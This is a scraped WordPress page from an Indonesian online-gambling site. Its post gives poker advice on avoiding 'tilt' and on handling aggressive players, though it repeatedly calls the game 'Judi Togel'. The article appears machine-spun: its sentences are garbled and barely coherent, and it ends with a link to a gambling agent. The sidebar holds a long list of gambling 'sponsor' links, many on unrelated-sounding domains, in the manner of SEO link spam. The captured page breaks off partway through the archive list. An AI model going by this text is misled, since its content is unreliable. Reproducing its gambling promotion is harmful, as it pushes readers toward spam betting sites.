

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melhorcassinoonline.xyz/intimidasi-coba-untuk-hindari-kemiringan-waktu-ada-di-mesin-judi-togel/
body_size: 9440
content:
 <!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="id">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/reset.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/defaults.css" type="text/css" media="screen, projection" />
<!--[if lt IE 8]><link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/css/ie.css" type="text/css" media="screen, projection" /><![endif]-->

<link rel="stylesheet" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/style.css" type="text/css" media="screen, projection" />

<title>Intimidasi coba untuk hindari kemiringan waktu ada di mesin Judi Togel &#8211; Melhorcassino Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online &raquo; Intimidasi coba untuk hindari kemiringan waktu ada di mesin Judi Togel Umpan Komentar" href="https://melhorcassinoonline.xyz/intimidasi-coba-untuk-hindari-kemiringan-waktu-ada-di-mesin-judi-togel/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/melhorcassinoonline.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://melhorcassinoonline.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://melhorcassinoonline.xyz/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/superfish.js?ver=6.2.2' id='superfish-js'></script>
<script type='text/javascript' src='https://melhorcassinoonline.xyz/wp-content/themes/Diell/lib/js/jquery.mobilemenu.js?ver=6.2.2' id='mobilemenu-js'></script>
<link rel="https://api.w.org/" href="https://melhorcassinoonline.xyz/wp-json/" /><link rel="alternate" type="application/json" href="https://melhorcassinoonline.xyz/wp-json/wp/v2/posts/1431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melhorcassinoonline.xyz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://melhorcassinoonline.xyz/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://melhorcassinoonline.xyz/intimidasi-coba-untuk-hindari-kemiringan-waktu-ada-di-mesin-judi-togel/" />
<link rel='shortlink' href='https://melhorcassinoonline.xyz/?p=1431' />
<link rel="alternate" type="application/json+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fintimidasi-coba-untuk-hindari-kemiringan-waktu-ada-di-mesin-judi-togel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://melhorcassinoonline.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelhorcassinoonline.xyz%2Fintimidasi-coba-untuk-hindari-kemiringan-waktu-ada-di-mesin-judi-togel%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/favicon.png" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Melhorcassino Online RSS Feed" href="https://melhorcassinoonline.xyz/feed/" />
<link rel="pingback" href="https://melhorcassinoonline.xyz/xmlrpc.php" />

</head>

<body class="post-template-default single single-post postid-1431 single-format-standard">

<div id="container">

    <div id="header">
    
        <div class="logo">
         
            <a href="https://melhorcassinoonline.xyz"><img src="https://melhorcassinoonline.xyz/wp-content/themes/Diell/images/logo.png" alt="Melhorcassino Online" title="Melhorcassino Online" /></a>
         
        </div><!-- .logo -->

        <div class="header-right">
             
        </div><!-- .header-right -->
        
    </div><!-- #header -->
    
    <div class="clearfix">
        			        <div class="menu-primary-container">
			<ul class="menus menu-primary">
                <li ><a href="https://melhorcassinoonline.xyz">Home</a></li>
							</ul>
		</div>
                      <!--.primary menu--> 	
                
        <div id="topsearch">
             
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search -->        </div>
    </div>
    
    
    <div id="main">
    
            
        <div id="content">
            
                    
            
    <div class="post post-single clearfix post-1431 type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-casino tag-judi tag-poker tag-slot tag-togel" id="post-1431">
    
        <h2 class="title">Intimidasi coba untuk hindari kemiringan waktu ada di mesin Judi Togel</h2>
        
        <img width="275" height="183" src="https://melhorcassinoonline.xyz/wp-content/uploads/2023/06/E0019.jpg" class="alignleft featured_image wp-post-image" alt="" decoding="async" />        
        <div class="postmeta-primary">

            <span class="meta_date">Maret 5, 2024</span>
           &nbsp;  <span class="meta_categories"><a href="https://melhorcassinoonline.xyz/category/slot-online/" rel="category tag">Slot Online</a></span>

             
        </div>
        
        <div class="entry clearfix">
            
            <p><a href="https://melhorcassinoonline.xyz/intimidasi-coba-untuk-hindari-kemiringan-waktu-ada-di-mesin-judi-togel/">Intimidasi coba untuk hindari kemiringan waktu ada di mesin Judi Togel</a> &#8211; Terus miring beresiko buat kesehatan Judi Togel Anda. Bukan hal yang aneh buat seorang pemain menjadi benar-benar geram dengan cara emosional saat dia menanggung derita satu ketukan jelek untuk satu. Di titik itu, dia kemungkinan mulai bermain tidak logis. Serta ia kehilangan semakin banyak chip.</p>
<p>Sebagian orang menyebutkan ini &#8220;mengukus&#8221; melepas semangat dengan jadi liar di meja Judi Togel. Itu dapat juga berlangsung pada pemain saat ia membuat ketetapan yang mengerikan ketetapan yang benar-benar mahal; kadang dia paham itu kekeliruan besar semenjak awal. Saya mengatakan &#8220;tilters.&#8221;</p>
<p>Jadilah pintar. Jangan dibiarkan ini berlangsung pada Anda. Sadarilah jika ketukan jelek memang berlangsung serta kerjakan secara tenang. Tetap terus bermain A-game Anda apa saja kondisinya. Bila perlu, istirahat sesaat dari meja serta pergi cari udara fresh. Pikir mengenai itu; serta tenangkan amarahmu. Jangan dibiarkan diri Anda jadi miring.</p>
<p>Ini tidak biasa buat musuh untuk selalu miring. Mempunyai tilter di meja Anda dapat benar-benar memberikan keuntungan Anda sebab dia hampir dengan cara acak lemparkan chipsnya ke panci, sesaat dia cuma mempunyai sedikit belitan. Kita seringkali menyebutkan aksi itu untuk perburuan. Pemburu ialah pecundang.</p>
<p>Memungkinkan, pemain yang miring sedikit pikirkan jumlah serta kualitas angka yang ia punya. Kami senang bermain menantang tilters. Pemain agresif juga umum. Beberapa pemain yang sangat trampil memakai permainan agresif saat itu untuk keuntungan mereka. Di lain sisi, kemungkinan ada pemain yang benar-benar agresif di meja Anda. Ia mengusung serta bangun hampir dengan tinggalkan.</p>
<p>Rerata, seorang pemain bisa menginginkan kartu awal yang bisa dimainkan akan diberikan padanya seputar satu diantara empat tangan. Ini akan beragam dari sekian waktu. Tapi bila Anda mempunyai pemain di meja Anda yang dengan cara persisten masih lihat ketidakberhasilan (pemain longgar) dan bermain benar-benar agresif, bacakan ia untuk bahaya buat kesehatan Judi Togel Anda. Kami menyebutnya &#8220;maniak.&#8221;</p>
<p>Akan mahal untuk mengawali dengan hand yang semakin rendah dari hand made &#8211; AA, KK, serta QQ, atau hand drawing premium &#8211; AK, AQ, serta KQ.</p>
<p>Kami senang bermain menantang tilters. Bersiap-siaplah untuk terima semua chip yang mereka &#8220;sumbangkan&#8221; untuk Anda. Mengingat arah Anda ialah memenangi sebanyak-banyaknya chip, dapatkah Anda minta semakin banyak lagi?</p>
<p>Di lain sisi, malah sebaliknya dengan maniak. Pendapat paling baik dalam masalah semacam itu: Mainkan dengan benar-benar hati-hati; serta berusaha untuk duduk di samping kiri maniak itu. Selanjutnya Anda bisa buang tangan di pinggir saat ia mengusung tangan di muka Anda serta masih lihat ketidakberhasilan cukup dengan tangan mulai yang lebih bagus. Dalam periode panjang, itu akan memberikan keuntungan Anda kunjungi agen judi online <a href="https://belizelaw.org">Server Thailand</a>.</p>
<p>Atau, pikirkan istirahat dari meja, mengharap ia akan pergi sebelum Anda kembali lagi. Bila tidak, Anda tetap bisa mengganti ke tabel yang lebih bagus. Jangan sangsi kapan Anda akan mendapatkan faedahnya.</p>
<p>Bagaimana bila ada dua maniak di meja Anda? Itu ialah keadaan yang tidak bisa dipertahankan terkecuali mereka duduk berdekatan, serta Anda kebetulan duduk di samping kiri mereka. Keluar dari game itu selekasnya sesudah Anda mengetahui apakah yang berlangsung. Istirahat lama atau ganti tabel ASAP.</p>
<p>Bagaimana bila tilter serta maniak berada di meja Anda? Itu berlangsung pada saya belakangan ini dalam permainan hold&#8217;em batas $ 4- $ 8 di Kasino Hustler di Gardena, California. Rack chips Anda dapat dilalaikan dalam sekejap. Belum pernah membahagiakan untuk pailit. Jauhi itu.</p>
<p>Apa aksi paling baik Anda? Kemungkinan arif untuk istirahat, mengharap maniak itu akan tinggalkan permainan sebelum Anda kembali; jadi, karena itu Anda bisa berkompetisi menantang tilter &#8211; tanpa ada maniak untuk memperumit permasalahan. Bila itu gagal, karena itu perkembangan tabel ialah ketetapan paling baik Anda.</p>
<p>&nbsp;</p>
    
        </div>
        
        <div class="postmeta-secondary"><span class="meta_tags"><a href="https://melhorcassinoonline.xyz/tag/casino/" rel="tag">Casino</a>, <a href="https://melhorcassinoonline.xyz/tag/judi/" rel="tag">Judi</a>, <a href="https://melhorcassinoonline.xyz/tag/poker/" rel="tag">Poker</a>, <a href="https://melhorcassinoonline.xyz/tag/slot/" rel="tag">Slot</a>, <a href="https://melhorcassinoonline.xyz/tag/togel/" rel="tag">Togel</a></span></div> 
        
    
    </div><!-- Post ID 1431 -->
    
                
                    
        </div><!-- #content -->
    
        
<div id="sidebar-primary">

		<ul class="widget_text widget-container">
			<li id="custom_html-6" class="widget_text widget widget_custom_html">
				<h3 class="widgettitle">PARTNER</h3>
				<div class="textwidget custom-html-widget"><a href="https://www.tokopbn.com/">TOKOPBN</a></div>
			</li>
		</ul>
    	
		<ul class="widget-container">
			<li id="sponsor" class="widget widget_meta">
				<h3 class="widgettitle">Sponsor</h3>			
				<ul>
					<li><a href="https://50tukul777.com">tukul777</a></li>
                            <li><a href="https://www.asianwindky.com/menu">slot gacor hari ini</a></li>
                            <li><a href="https://www.freelanceaffiliateguide.com/product/">bagong4d</a></li>
                            <li><a href="https://majalah4dlink.com/">Majalah4D</a></li>
                            <li><a href="https://www.amsterdamtravelcafe.com/">ikon777</a></li>
                            <li><a href="https://thefloatingrumshack.com/main/">slot gacor</a></li>
                            <li><a href="https://win138za.com">Win138</a></li>
                            <li><a href="https://filmbagus.org/blog/">VEGAS108</a></li>
                            <li><a href="https://hatimammor.net/book-tickets/">PANDAWA4D</a></li>
                            <li><a href="https://riseforclimate.org/">Virus88</a></li>
                            <li><a href="https://www.freelance-academy.org/">bpjs777</a></li>
                            <li><a href="https://eaglesmerecottages.com/">judi bola</a></li>
                            <li><a href="https://zonamanis89.id/">zonamanis89</a></li>
                            <li><a href="https://aliceripoll.com/">slot demo gratis</a></li>
                            <li><a href="https://miserysignalsmusic.com/home">WEB77</a></li>
                            				</ul>
			</li>
		</ul>

    <ul class="widget-container"><li id="meta-4" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>
		<ul>
						<li><a href="https://melhorcassinoonline.xyz/wp-login.php">Masuk</a></li>
			<li><a href="https://melhorcassinoonline.xyz/feed/">Feed entri</a></li>
			<li><a href="https://melhorcassinoonline.xyz/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul><ul class="widget-container"><li id="search-4" class="widget widget_search"> 
<div id="search" title="Type and hit enter">
    <form method="get" id="searchform" action="https://melhorcassinoonline.xyz/"> 
        <input type="text" value="Search" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Search';}"  
            onfocus="if (this.value == 'Search') {this.value = '';}" 
        />
    </form>
</div><!-- #search --></li></ul><ul class="widget-container"><li id="archives-4" class="widget widget_archive"><h3 class="widgettitle">Arsip</h3>
			<ul>
					<li><a href='https://melhorcassinoonline.xyz/2026/01/'>Januari 2026</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/12/'>Desember 2025</a>&nbsp;(28)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/11/'>November 2025</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/10/'>Oktober 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/09/'>September 2025</a>&nbsp;(24)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/08/'>Agustus 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/07/'>Juli 2025</a>&nbsp;(22)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/06/'>Juni 2025</a>&nbsp;(21)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/05/'>Mei 2025</a>&nbsp;(20)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/04/'>April 2025</a>&nbsp;(23)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/03/'>Maret 2025</a>&nbsp;(41)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/02/'>Februari 2025</a>&nbsp;(31)</li>
	<li><a href='https://melhorcassinoonline.xyz/2025/01/'>Januari 2025</a>&nbsp;(27)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/12/'>Desember 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/11/'>November 2024</a>&nbsp;(34)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/10/'>Oktober 2024</a>&nbsp;(38)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/09/'>September 2024</a>&nbsp;(30)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/08/'>Agustus 2024</a>&nbsp;(40)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/07/'>Juli 2024</a>&nbsp;(43)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/06/'>Juni 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/05/'>Mei 2024</a>&nbsp;(35)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/04/'>April 2024</a>&nbsp;(33)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/03/'>Maret 2024</a>&nbsp;(48)</li>
	<li><a href='https://melhorcassinoonline.xyz/2024/02/'>Februari 2024</a>&nbsp;(32)</li>
